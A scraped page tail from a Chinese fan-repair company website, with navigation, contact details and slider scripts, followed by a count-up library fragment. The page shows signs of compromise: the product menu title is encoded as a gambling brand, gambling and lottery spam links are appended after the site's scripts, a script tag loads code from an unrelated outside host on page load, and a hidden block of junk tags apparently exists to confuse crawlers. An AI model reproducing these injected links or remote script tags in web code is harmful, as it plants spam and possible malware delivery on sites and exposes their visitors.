                            <h3>风机轴承负载异常可能由哪些情况导致</h3>
                            <dd>风机轴承负载异常可能由以下多种情况导致：一、轴承自身问题1、轴承间隙不当：轴承运转间隙不足或过高，可...</dd>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/630.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/f56bc81922499ea54aaa03f07c23b69c735e76e6.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="如何判断风机轴承的负载是否正常">
                        </div>
                        <div   id="6os564nc6"    class="zi">
                            <h3>如何判断风机轴承的负载是否正常</h3>
                            <dd>判断风机轴承的负载是否正常，可以通过以下几种方法进行：一、温度监测1、连续记录工作温度：对于运转中的...</dd>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>

<!--{* 合作伙伴 *}-->
<div   id="6os564nc6"    class="c7">
    <div   id="6os564nc6"    class="w1400">
        <div   id="6os564nc6"    class="con flexs wow slideInUp">
            <div   id="6os564nc6"    class="bt">
                <h2>
                    <b>合作</b>伙伴
                </h2>
                <div   id="6os564nc6"    class="bd">
                    <div   id="6os564nc6"    class="xx zb"></div>
                    <div   id="6os564nc6"    class="xx yb"></div>
                </div>
            </div>
            <div   id="6os564nc6"    class="c7-2">
                <ul class="list2"  >
                                        <li><a href="">
                            <div   id="6os564nc6"    class="img fen of">
                                <img src="//cdn.myxypt.com/f9ef6253/23/08/e18a137dbe17a865d30fb80aaf501cd50be6d407.jpg" alt="风机动平衡"/>
                            </div>
                        </a></li>
                                        <li><a href="">
                            <div   id="6os564nc6"    class="img fen of">
                                <img src="//cdn.myxypt.com/f9ef6253/23/08/c4c14fecc74d7d9cf9ba41a862a3e0981600c174.jpg" alt="内蒙古罗茨风机"/>
                            </div>
                        </a></li>
                                        <li><a href="">
                            <div   id="6os564nc6"    class="img fen of">
                                <img src="//cdn.myxypt.com/f9ef6253/23/08/88430ff8b83ee9b0312e5605dc05faf1dbd1d803.jpg" alt="包头离心风机维修"/>
                            </div>
                        </a></li>
                                        <li><a href="">
                            <div   id="6os564nc6"    class="img fen of">
                                <img src="//cdn.myxypt.com/f9ef6253/23/08/358ed8ce7252630a130b2dab2d6d19d775b0743e.jpg" alt="包头离心风机维修"/>
                            </div>
                        </a></li>
                                        <li><a href="">
                            <div   id="6os564nc6"    class="img fen of">
                                <img src="//cdn.myxypt.com/f9ef6253/23/08/fbe4ae732eb3d191cb3eb8ea781ba3d020ca610c.jpg" alt="内蒙古罗茨风机"/>
                            </div>
                        </a></li>
                                    </ul>
            </div>
        </div>
        <div   id="6os564nc6"    class="con1 wow slideInUp">
            我们的承诺是：贴心的优质服务；合理的优惠价格；更长的质保期；更高的工作效率。
        </div>
    </div>
</div>


        <div   id="6os564nc6"    class="foot">
  <div   id="6os564nc6"    class="w1400">
    <div   id="6os564nc6"    class="con flexs">
      <div   id="6os564nc6"    class="foot1">
        <div   id="6os564nc6"    class="flogo" >
          <img src="//cdn.myxypt.com/f9ef6253/23/08/2d8b2d6a855a2159f1c47adce717eb1e6a46f256.png" alt="logo">
        </div>
        <div   id="6os564nc6"    class="lx">
          <h2>
            联系方式
          </h2>
          <dd >
            <p>亢经理：177-0472-8378</p><p>厂&nbsp; &nbsp;址：巴彦淖尔市农垦中滩黑柳子工业园区</p><p>地&nbsp; &nbsp;址：包头市青山区西部五金机电城13栋2号</p>
          </dd>
        </div>
      </div>
      <div   id="6os564nc6"    class="foot2">
        <ul class="list2 flexs" >
                    <li>
            <h2>
              <a href="http://hawaii-online-advertising.com/about_about/" >关于我们</a>
            </h2>
                                                <div   id="6os564nc6"    class="sec">
                            <a href="http://hawaii-online-advertising.com/about_about/gsjj9f6.html" >公司简介</a>
                            <a href="http://hawaii-online-advertising.com/about_about/ryzz120.html" >荣誉资质</a>
                          </div>
                                              </li>
                    <li>
            <h2>
              <a href="http://hawaii-online-advertising.com/news/" >新闻中心</a>
            </h2>
                                                <div   id="6os564nc6"    class="sec">
                            <a href="http://hawaii-online-advertising.com/news/1/" >公司新闻</a>
                            <a href="http://hawaii-online-advertising.com/news/2/" >行业资讯</a>
                            <a href="http://hawaii-online-advertising.com/news/3/" >技术资讯</a>
                            <a href="http://hawaii-online-advertising.com/news/4/" >常见问题</a>
                          </div>
                                              </li>
                    <li>
            <h2>
              <a href="http://hawaii-online-advertising.com/product/" >&#30334;&#19975;&#33267;&#23562;</a>
            </h2>
                                                <div   id="6os564nc6"    class="sec">
                            <a href="http://hawaii-online-advertising.com/product/1/" >风机动平衡</a>
                            <a href="http://hawaii-online-advertising.com/product/2/" >风机轮子</a>
                            <a href="http://hawaii-online-advertising.com/product/3/" >离心风机</a>
                            <a href="http://hawaii-online-advertising.com/product/4/" >罗茨风机</a>
                          </div>
                                              </li>
                    <li>
            <h2>
              <a href="http://hawaii-online-advertising.com/case/" >案例中心</a>
            </h2>
                                                <div   id="6os564nc6"    class="sec">
                            <a href="http://hawaii-online-advertising.com/case/3/" >案例维修</a>
                            <a href="http://hawaii-online-advertising.com/case/4/" >公司规模</a>
                          </div>
                                              </li>
                    <li>
            <h2>
              <a href="http://hawaii-online-advertising.com/about_contact/" >联系我们</a>
            </h2>
                                                <div   id="6os564nc6"    class="sec">
                            <a href="http://hawaii-online-advertising.com/about_contact/lxc2e.html" >联系我们</a>
                          </div>
                                              </li>
                  </ul>
        <div   id="6os564nc6"    class="xcon hidden-sm hidden-xs">
          <!--{* 友情链接 *}-->
          <div   id="6os564nc6"    class="link" >
            <span class="button">友情链接：</span>
            <dd>
                            
                          </dd>
          </div>
        </div>
      </div>
    </div>
    <div   id="6os564nc6"    class="con1">
      Copyright © 百万至尊 All rights reserved 备案号：
            主要从事于<a href="http://hawaii-online-advertising.com/search.php?wd=包头风机维修">包头风机维修</a>,<a href="http://hawaii-online-advertising.com/search.php?wd=包头离心风机">包头离心风机</a>,<a href="http://hawaii-online-advertising.com/search.php?wd=内蒙古罗茨风机">内蒙古罗茨风机</a>, 欢迎来电咨询！
      <br>
      <span id="powered"></span>
                  <a href="http://hawaii-online-advertising.com/disclaimer.html" target="_blank"> 免责声明</a>
            
      <span class="x-region hidden-xs hidden-sm">
        主营区域：
                <a href="http://hawaii-online-advertising.com/neimenggu/">内蒙古</a>
                <a href="http://hawaii-online-advertising.com/huhehaote/">呼和浩特</a>
                <a href="http://hawaii-online-advertising.com/baotou/">包头</a>
                <a href="http://hawaii-online-advertising.com/wuhai/">乌海</a>
                <a href="http://hawaii-online-advertising.com/tongliao/">通辽</a>
                <a href="http://hawaii-online-advertising.com/guolinguole/">霍林郭勒</a>
                <a href="http://hawaii-online-advertising.com/eerduosi/">鄂尔多斯</a>
                <a href="http://hawaii-online-advertising.com/dongsheng/">东胜</a>
                <a href="http://hawaii-online-advertising.com/bayannaoer/">巴彦淖尔</a>
                <a href="http://hawaii-online-advertising.com/wulanchabu/">乌兰察布</a>
                      </span>
                  
    </div>
  </div>
</div>

<!--{* 页脚 *}-->
<!-- 手机页脚 -->
<link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

<div   id="6os564nc6"    class="visible-xs visible-sm">
  <div   id="6os564nc6"    class="footer3">
    <ul class="clearfix">
      <li><a href="http://hawaii-online-advertising.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
      <li><a href="tel: 177-0472-8378" onclick="addRecord()"><i
        class="iconfont icon-phone"></i><span>电话</span></a></li>
      <li><a href="http://hawaii-online-advertising.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a>
      </li>
    </ul>
  </div>
</div>


<script>
  var control = '1'
  if (control == 1) {
    var powered = "Powered by  ";
    $("#powered").append(powered)
  }

  function addRecord() {
    var href = window.location.href;
    $.get('recode.php?href=' + href, function () {

    })
  }
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar" >
    <ul class="online-one">
                <li class="phone" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div   id="6os564nc6"    class="tel-phone" style="background: rgba(51,122,183,1)">
                177-0472-8378
            </div>
        </li>
        <li><a href="http://hawaii-online-advertising.com/inquiry/" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div   id="6os564nc6"    class="ewm-box">
                <div   id="6os564nc6"    class="arrow-regular"></div>
                <img src="//cdn.myxypt.com/f9ef6253/23/08/ed5e5c0e17f01263f78bcd66499d890b6460a1b3.png" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://hawaii-online-advertising.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
    $(".smtg p").slideToggle();
  });
</script>

<!-- 公安备案代码 -->
    
    

<script src="//cdn.myxypt.com/crc8ufpt/t/1/assets/main.js?v=1688691589"></script>
<script src='//gcdn.myxypt.com/libs/jquery.waypoints.min.js'></script>
<script src='//gcdn.myxypt.com/libs/jquery.countup.min.js'></script>
<script>
    $(document).ready(function () {
    // BANNER
    app.getCode(120, 34);
    // 登录注册 切换验证码
    $('#codeimg').click(function () {
      app.getCode(120, 34)
    });
    $(".x-banner .owl-carousel").owlCarousel({
      items: 1,               // 显示个数
      loop: true,              // 是否循环
      autoplay: true,         // 是否自动播放
      navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
      responsive: {
        0: {
          nav: false,              // 是否显示箭头
        },
        990: {
          nav: true,
        }
      }
    });
  });
</script>
<script>
    $(function () {
    $('.c1-2 .list2').slick({
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      arrows: false,
      autoplay: true,
      autoplaySpeed: 2000,
    });
  });
  $('.c1-2 .yb').click(function () {
    $(".c1-2 .list2").slick('slickPrev');
  });
  $('.c1-2 .zb').click(function () {
    $(".c1-2 .list2").slick('slickNext');
  })
</script>
<script>
    $(function () {
    $('.c5 .list2').slick({
      speed: 300,
      slidesToShow: 4,
      slidesToScroll: 1,
      arrows: false,
      autoplay: true,
      autoplaySpeed: 2000,
      responsive: [{
        breakpoint: 780,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1
        }
      }, {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }]
    });
  });
  $('.c5 .yb').click(function () {
    $(".c5 .list2").slick('slickPrev');
  });
  $('.c5 .zb').click(function () {
    $(".c5 .list2").slick('slickNext');
  })
</script>
<script>
    $(function () {
    $('.c7 .list2').slick({
      speed: 300,
      slidesToShow: 5,
      slidesToScroll: 1,
      arrows: false,
      autoplay: true,
      autoplaySpeed: 2000,
      responsive: [{
        breakpoint: 1025,
        settings: {
          slidesToShow: 4,
          slidesToScroll: 1
        }
      }, {
        breakpoint: 780,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      }, {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }]
    });
  });
  $('.c7 .yb').click(function () {
    $(".c7 .list2").slick('slickPrev');
  });
  $('.c7 .zb').click(function () {
    $(".c7 .list2").slick('slickNext');
  })
</script>
<script>
    $('.counter').countUp();
</script>
    <script src='//cdn.myxypt.com/assets/wow.min.js'></script>
    <script>
        var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
    </script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="聚彩jc - 首页" href="http://scomputerzone.com">聚彩jc - 首页</a>
<a target="_blank" title="聚彩网 - 欢迎您" href="http://percetakanjavaprint.com">聚彩网 - 欢迎您</a>
<a target="_blank" title="6163银河.net163.am（中国区）有限公司" href="http://mich-web.com">6163银河.net163.am（中国区）有限公司</a>
<a target="_blank" title="jc聚彩网 - 首页" href="http://themaplewoodinn.com">jc聚彩网 - 首页</a>
<a target="_blank" title="聚彩jc（中国区）官方网站" href="http://higherqualitywholesaleproducts.com">聚彩jc（中国区）官方网站</a>
<a target="_blank" title="辉耀彩（中国区）APP官方网站" href="http://sicogif.com">辉耀彩（中国区）APP官方网站</a>
<a target="_blank" title="辉耀彩app（中国区）官方网站" href="http://joe-spot.com">辉耀彩app（中国区）官方网站</a>
<a target="_blank" title="辉耀彩 - 首页" href="http://southfleetwood.com">辉耀彩 - 首页</a>
<script src="http://mytysoft.com/86.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><td id='mipkr'></td><small id='mipkr'></small><dd id='mipkr'><dl id='mipkr'></dl><big id='mipkr'></big></dd><font id='mipkr'></font><strike id='mipkr'></strike><table id='mipkr'></table><strong id='mipkr'><ol id='mipkr'></ol></strong><tr id='mipkr'><table id='mipkr'><strike id='mipkr'></strike><form id='mipkr'></form><tbody id='mipkr'></tbody></table><dl id='mipkr'><sub id='mipkr'></sub><tfoot id='mipkr'><tbody id='mipkr'><address id='mipkr'><blockquote id='mipkr'></blockquote></address></tbody></tfoot></dl></tr><address id='mipkr'></address><dd id='mipkr'></dd><dd id='mipkr'><span id='mipkr'></span></dd><label id='mipkr'><center id='mipkr'><dl id='mipkr'><p id='mipkr'></p></dl><label id='mipkr'><b id='mipkr'></b></label></center></label><small id='mipkr'></small><abbr id='mipkr'></abbr><ins id='mipkr'><q id='mipkr'></q><fieldset id='mipkr'><thead id='mipkr'><div id='mipkr'><q id='mipkr'></q></div></thead></fieldset></ins><u id='mipkr'></u><code id='mipkr'></code><table id='mipkr'><dt id='mipkr'></dt></table><tt id='mipkr'></tt><center id='mipkr'></center><strike id='mipkr'><u id='mipkr'></u></strike><dir id='mipkr'><b id='mipkr'></b><dfn id='mipkr'></dfn><dd id='mipkr'></dd><tfoot id='mipkr'></tfoot></dir><big id='mipkr'></big><tfoot id='mipkr'></tfoot><sub id='mipkr'></sub><noframes id='mipkr'></noframes><strong id='mipkr'><q id='mipkr'><th id='mipkr'></th><dt id='mipkr'></dt></q></strong><fieldset id='mipkr'><b id='mipkr'></b><fieldset id='mipkr'><dd id='mipkr'></dd></fieldset></fieldset><table id='mipkr'></table><small id='mipkr'><button id='mipkr'><li id='mipkr'></li></button></small><table id='mipkr'><optgroup id='mipkr'></optgroup><th id='mipkr'></th></table><ul id='mipkr'></ul><select id='mipkr'></select><tbody id='mipkr'></tbody><label id='mipkr'></label><select id='mipkr'><dd id='mipkr'><p id='mipkr'></p></dd></select><center id='mipkr'><th id='mipkr'></th></center><dir id='mipkr'></dir><table id='mipkr'></table><label id='mipkr'></label><bdo id='mipkr'><tt id='mipkr'><kbd id='mipkr'></kbd></tt></bdo><b id='mipkr'><style id='mipkr'><option id='mipkr'><kbd id='mipkr'><dd id='mipkr'><dd id='mipkr'></dd></dd></kbd></option><blockquote id='mipkr'></blockquote></style></b><dt id='mipkr'><button id='mipkr'></button></dt><dfn id='mipkr'></dfn><small id='mipkr'></small><label id='mipkr'><del id='mipkr'><dd id='mipkr'><code id='mipkr'></code><acronym id='mipkr'><center id='mipkr'></center><tbody id='mipkr'><thead id='mipkr'><ins id='mipkr'></ins></thead></tbody><ins id='mipkr'><em id='mipkr'><button id='mipkr'></button></em></ins></acronym></dd></del></label><option id='mipkr'></option><u id='mipkr'></u><strong id='mipkr'></strong><strike id='mipkr'><fieldset id='mipkr'><small id='mipkr'><thead id='mipkr'></thead></small></fieldset></strike><label id='mipkr'><u id='mipkr'></u><del id='mipkr'></del></label><sub id='mipkr'></sub><strike id='mipkr'></strike><tbody id='mipkr'><small id='mipkr'></small><pre id='mipkr'></pre></tbody><u id='mipkr'></u><table id='mipkr'></table><p id='mipkr'></p><td id='mipkr'></td><code id='mipkr'></code><del id='mipkr'><style id='mipkr'><option id='mipkr'><fieldset id='mipkr'></fieldset><tt id='mipkr'></tt></option></style></del><legend id='mipkr'><kbd id='mipkr'><acronym id='mipkr'><bdo id='mipkr'><strike id='mipkr'><span id='mipkr'></span></strike></bdo></acronym></kbd></legend><del id='mipkr'></del><option id='mipkr'><ins id='mipkr'></ins></option><table id='mipkr'><span id='mipkr'></span><sub id='mipkr'><tt id='mipkr'></tt></sub></table><small id='mipkr'><ol id='mipkr'><strong id='mipkr'><kbd id='mipkr'><code id='mipkr'><option id='mipkr'></option><u id='mipkr'><center id='mipkr'></center></u></code></kbd></strong><li id='mipkr'><i id='mipkr'></i></li></ol></small><noframes id='mipkr'><dir id='mipkr'><del id='mipkr'><del id='mipkr'></del><pre id='mipkr'><pre id='mipkr'><option id='mipkr'><address id='mipkr'></address><bdo id='mipkr'><tr id='mipkr'><acronym id='mipkr'><pre id='mipkr'></pre></acronym><div id='mipkr'></div></tr></bdo></option></pre><small id='mipkr'><address id='mipkr'><u id='mipkr'><legend id='mipkr'><option id='mipkr'><abbr id='mipkr'></abbr><li id='mipkr'><pre id='mipkr'></pre></li></option></legend><select id='mipkr'></select></u></address></small></pre></del><sup id='mipkr'></sup><blockquote id='mipkr'><dt id='mipkr'></dt></blockquote><blockquote id='mipkr'></blockquote></dir><tt id='mipkr'></tt><u id='mipkr'><tt id='mipkr'><form id='mipkr'></form></tt><td id='mipkr'><dt id='mipkr'></dt></td></u></noframes><optgroup id='mipkr'><tfoot id='mipkr'></tfoot></optgroup><pre id='mipkr'><tfoot id='mipkr'><address id='mipkr'></address><blockquote id='mipkr'></blockquote></tfoot></pre><strong id='mipkr'><option id='mipkr'><option id='mipkr'><style id='mipkr'></style></option></option></strong><tr id='mipkr'></tr><form id='mipkr'></form><form id='mipkr'><form id='mipkr'></form><ol id='mipkr'><sup id='mipkr'></sup></ol></form><th id='mipkr'></th><td id='mipkr'></td><code id='mipkr'><li id='mipkr'><dl id='mipkr'><button id='mipkr'><sub id='mipkr'><span id='mipkr'><ins id='mipkr'></ins></span></sub></button><li id='mipkr'><li id='mipkr'><form id='mipkr'></form><blockquote id='mipkr'></blockquote></li><code id='mipkr'></code><dir id='mipkr'><noframes id='mipkr'></noframes></dir><kbd id='mipkr'></kbd><dir id='mipkr'></dir></li><td id='mipkr'><tfoot id='mipkr'></tfoot></td></dl></li></code><tbody id='mipkr'><small id='mipkr'></small><kbd id='mipkr'><select id='mipkr'><tt id='mipkr'><p id='mipkr'></p><address id='mipkr'></address></tt></select></kbd></tbody><pre id='mipkr'></pre><tr id='mipkr'></tr><noframes id='mipkr'><code id='mipkr'><i id='mipkr'><q id='mipkr'><legend id='mipkr'><pre id='mipkr'><style id='mipkr'><acronym id='mipkr'><i id='mipkr'><form id='mipkr'><option id='mipkr'><center id='mipkr'></center></option></form></i></acronym></style><tt id='mipkr'></tt></pre></legend></q></i></code><center id='mipkr'></center></noframes><thead id='mipkr'><sub id='mipkr'></sub></thead><sup id='mipkr'><div id='mipkr'></div></sup><td id='mipkr'><dd id='mipkr'><fieldset id='mipkr'><code id='mipkr'><blockquote id='mipkr'><tfoot id='mipkr'></tfoot></blockquote></code><td id='mipkr'></td></fieldset></dd><tr id='mipkr'><label id='mipkr'><dir id='mipkr'></dir></label></tr></td><style id='mipkr'></style><option id='mipkr'></option><legend id='mipkr'><fieldset id='mipkr'><u id='mipkr'></u></fieldset><strike id='mipkr'><td id='mipkr'></td><tfoot id='mipkr'></tfoot><u id='mipkr'><tr id='mipkr'></tr></u></strike></legend><fieldset id='mipkr'><dir id='mipkr'><form id='mipkr'><optgroup id='mipkr'></optgroup></form></dir><font id='mipkr'><dl id='mipkr'></dl></font></fieldset><blockquote id='mipkr'></blockquote><style id='mipkr'></style><p id='mipkr'></p><label id='mipkr'><ol id='mipkr'><sub id='mipkr'><noscript id='mipkr'><code id='mipkr'></code></noscript><td id='mipkr'><tr id='mipkr'><b id='mipkr'><dl id='mipkr'><ol id='mipkr'></ol></dl></b></tr></td><dt id='mipkr'></dt></sub></ol><address id='mipkr'></address></label><legend id='mipkr'><pre id='mipkr'><style id='mipkr'><acronym id='mipkr'></acronym><ul id='mipkr'><u id='mipkr'></u><table id='mipkr'><acronym id='mipkr'><tt id='mipkr'><blockquote id='mipkr'></blockquote></tt></acronym><big id='mipkr'></big></table><noframes id='mipkr'><font id='mipkr'></font></noframes></ul></style></pre></legend><p id='mipkr'></p><dfn id='mipkr'><blockquote id='mipkr'></blockquote><u id='mipkr'><ol id='mipkr'><bdo id='mipkr'></bdo></ol></u></dfn><acronym id='mipkr'><noscript id='mipkr'></noscript></acronym><i id='mipkr'></i><button id='mipkr'><ol id='mipkr'></ol><legend id='mipkr'></legend></button><label id='mipkr'></label><ol id='mipkr'></ol><address id='mipkr'><legend id='mipkr'><u id='mipkr'><font id='mipkr'><tt id='mipkr'></tt><strong id='mipkr'><span id='mipkr'><q id='mipkr'></q></span></strong></font></u><u id='mipkr'></u></legend></address><ins id='mipkr'></ins><q id='mipkr'><address id='mipkr'><option id='mipkr'></option></address></q><p id='mipkr'></p><dd id='mipkr'></dd><td id='mipkr'><style id='mipkr'></style></td><em id='mipkr'><optgroup id='mipkr'></optgroup><address id='mipkr'><tfoot id='mipkr'><address id='mipkr'></address></tfoot></address></em><p id='mipkr'><table id='mipkr'><option id='mipkr'></option><tt id='mipkr'></tt></table></p><ins id='mipkr'><style id='mipkr'><tbody id='mipkr'><span id='mipkr'><thead id='mipkr'></thead></span><li id='mipkr'><button id='mipkr'></button></li><del id='mipkr'><div id='mipkr'><small id='mipkr'></small></div><i id='mipkr'></i></del></tbody></style><noscript id='mipkr'><thead id='mipkr'><tr id='mipkr'></tr></thead></noscript></ins><p id='mipkr'><dd id='mipkr'><button id='mipkr'></button><del id='mipkr'><label id='mipkr'><b id='mipkr'></b><li id='mipkr'></li></label><big id='mipkr'></big></del><pre id='mipkr'><tbody id='mipkr'><style id='mipkr'><dt id='mipkr'></dt></style><legend id='mipkr'><noframes id='mipkr'><dd id='mipkr'></dd></noframes></legend></tbody><button id='mipkr'></button></pre><li id='mipkr'><span id='mipkr'></span></li></dd></p><li id='mipkr'></li><fieldset id='mipkr'><ol id='mipkr'></ol></fieldset><kbd id='mipkr'></kbd><small id='mipkr'><b id='mipkr'><optgroup id='mipkr'></optgroup><div id='mipkr'></div></b><div id='mipkr'></div></small><u id='mipkr'></u><big id='mipkr'><ul id='mipkr'></ul></big><button id='mipkr'><sup id='mipkr'><ol id='mipkr'></ol><strong id='mipkr'></strong></sup></button><option id='mipkr'></option><tr id='mipkr'></tr><b id='mipkr'><div id='mipkr'></div></b><tbody id='mipkr'><acronym id='mipkr'><acronym id='mipkr'></acronym></acronym><dfn id='mipkr'></dfn></tbody><ol id='mipkr'><kbd id='mipkr'></kbd></ol><kbd id='mipkr'><em id='mipkr'><dir id='mipkr'><thead id='mipkr'></thead></dir></em></kbd><table id='mipkr'></table><select id='mipkr'></select><table id='mipkr'></table><sup id='mipkr'></sup><bdo id='mipkr'></bdo><noscript id='mipkr'><dfn id='mipkr'><fieldset id='mipkr'><button id='mipkr'></button></fieldset></dfn></noscript><thead id='mipkr'></thead><table id='mipkr'></table><font id='mipkr'></font><button id='mipkr'></button><legend id='mipkr'><p id='mipkr'><select id='mipkr'></select><abbr id='mipkr'></abbr></p></legend><del id='mipkr'><del id='mipkr'></del></del><dt id='mipkr'></dt><blockquote id='mipkr'></blockquote><strike id='mipkr'></strike><button id='mipkr'></button><u id='mipkr'></u><legend id='mipkr'><del id='mipkr'><i id='mipkr'></i></del></legend><noframes id='mipkr'></noframes><tbody id='mipkr'></tbody><dir id='mipkr'><dir id='mipkr'><select id='mipkr'></select></dir></dir><font id='mipkr'></font><u id='mipkr'></u><bdo id='mipkr'><optgroup id='mipkr'></optgroup></bdo><sub id='mipkr'></sub><tr id='mipkr'><font id='mipkr'><tbody id='mipkr'><dfn id='mipkr'></dfn></tbody></font></tr><font id='mipkr'></font><table id='mipkr'><blockquote id='mipkr'><em id='mipkr'><dl id='mipkr'><acronym id='mipkr'><code id='mipkr'><thead id='mipkr'></thead><bdo id='mipkr'><option id='mipkr'></option></bdo></code></acronym></dl></em></blockquote></table><button id='mipkr'></button><legend id='mipkr'><tt id='mipkr'></tt><li id='mipkr'></li></legend><pre id='mipkr'></pre><center id='mipkr'><label id='mipkr'><dl id='mipkr'><td id='mipkr'></td></dl></label><abbr id='mipkr'></abbr></center><del id='mipkr'><noscript id='mipkr'></noscript><thead id='mipkr'></thead></del><ol id='mipkr'><noscript id='mipkr'><tbody id='mipkr'><acronym id='mipkr'></acronym></tbody></noscript><b id='mipkr'></b><dt id='mipkr'></dt><option id='mipkr'></option></ol><strong id='mipkr'><button id='mipkr'></button></strong><sub id='mipkr'></sub><del id='mipkr'><strong id='mipkr'><td id='mipkr'></td></strong><p id='mipkr'><button id='mipkr'><ul id='mipkr'><dfn id='mipkr'></dfn><label id='mipkr'></label></ul></button></p></del><acronym id='mipkr'><form id='mipkr'><noframes id='mipkr'></noframes></form><th id='mipkr'><u id='mipkr'><small id='mipkr'><span id='mipkr'></span></small></u><tr id='mipkr'><abbr id='mipkr'><strike id='mipkr'></strike></abbr></tr></th></acronym><strike id='mipkr'><button id='mipkr'><td id='mipkr'><select id='mipkr'><li id='mipkr'><sub id='mipkr'><style id='mipkr'></style><tfoot id='mipkr'></tfoot></sub></li></select></td></button></strike><label id='mipkr'></label><span id='mipkr'><u id='mipkr'></u></span><style id='mipkr'><bdo id='mipkr'><noscript id='mipkr'><b id='mipkr'></b></noscript><thead id='mipkr'><dt id='mipkr'><form id='mipkr'></form></dt></thead></bdo><button id='mipkr'><form id='mipkr'><del id='mipkr'></del></form><q id='mipkr'><address id='mipkr'><ol id='mipkr'><acronym id='mipkr'><label id='mipkr'><span id='mipkr'><li id='mipkr'></li><font id='mipkr'><span id='mipkr'></span></font><b id='mipkr'></b></span></label><button id='mipkr'></button><big id='mipkr'></big><form id='mipkr'><div id='mipkr'><dir id='mipkr'><strong id='mipkr'><label id='mipkr'></label></strong></dir></div></form><dt id='mipkr'></dt><tt id='mipkr'></tt></acronym><li id='mipkr'><li id='mipkr'><dt id='mipkr'><acronym id='mipkr'></acronym></dt></li></li></ol></address><sub id='mipkr'></sub></q></button><table id='mipkr'></table></style><td id='mipkr'><dd id='mipkr'></dd></td><label id='mipkr'></label><button id='mipkr'><td id='mipkr'></td></button><table id='mipkr'><select id='mipkr'><label id='mipkr'><tr id='mipkr'></tr><noframes id='mipkr'></noframes><select id='mipkr'><small id='mipkr'></small></select></label></select></table><span id='mipkr'></span><label id='mipkr'></label><tfoot id='mipkr'></tfoot><abbr id='mipkr'></abbr><option id='mipkr'><button id='mipkr'><tbody id='mipkr'><strike id='mipkr'><select id='mipkr'></select></strike></tbody></button></option><abbr id='mipkr'><option id='mipkr'></option><u id='mipkr'><b id='mipkr'></b></u></abbr><font id='mipkr'></font><form id='mipkr'></form><ins id='mipkr'><noframes id='mipkr'></noframes><pre id='mipkr'><u id='mipkr'><i id='mipkr'><em id='mipkr'><option id='mipkr'></option></em></i></u><ol id='mipkr'><kbd id='mipkr'><span id='mipkr'></span><abbr id='mipkr'><i id='mipkr'><ins id='mipkr'></ins></i></abbr></kbd></ol></pre></ins><optgroup id='mipkr'></optgroup><noframes id='mipkr'><style id='mipkr'></style><sub id='mipkr'><dfn id='mipkr'><abbr id='mipkr'><big id='mipkr'><bdo id='mipkr'></bdo></big></abbr></dfn></sub></noframes><strike id='mipkr'></strike><td id='mipkr'></td><sub id='mipkr'><center id='mipkr'></center><abbr id='mipkr'></abbr><noframes id='mipkr'><dir id='mipkr'></dir></noframes></sub><tfoot id='mipkr'></tfoot><style id='mipkr'></style><legend id='mipkr'><tfoot id='mipkr'><b id='mipkr'></b><q id='mipkr'><del id='mipkr'><style id='mipkr'><address id='mipkr'></address></style><kbd id='mipkr'><li id='mipkr'></li><small id='mipkr'></small></kbd></del></q><small id='mipkr'><strike id='mipkr'></strike></small></tfoot><dd id='mipkr'><tt id='mipkr'><strong id='mipkr'><big id='mipkr'></big></strong></tt></dd></legend><form id='mipkr'></form><style id='mipkr'></style></div></html>

--- FILE ---
content_type: application/javascript
request_url: http://gcdn.myxypt.com/libs/jquery.countup.min.js
body_size: 639
content:
!function (t) {
    "use strict";
    t.fn.countUp = function (e) {
        var a = t.extend({time: 2e3, delay: 10}, e);
        return this.each(function () {
            var e = t(this), n = a, u = function () {
                e.data("counterupTo") || e.data("counterupTo", e.text());
                var t = parseInt(e.data("counter-time")) > 0 ? parseInt(e.data("counter-time")) : n.time,
                    a = parseInt(e.data("counter-delay")) > 0 ? parseInt(e.data("counter-delay")) : n.delay, u = t / a,
                    r = e.data("counterupTo"), o = [r], c = /[0-9]+,[0-9]+/.test(r);
                r = r.replace(/,/g, "");
                for (var d = (/^[0-9]+$/.test(r), /^[0-9]+\.[0-9]+$/.test(r)), s = d ? (r.split(".")[1] || []).length : 0, i = u; i >= 1; i--) {
                    var p = parseInt(Math.round(r / u * i));
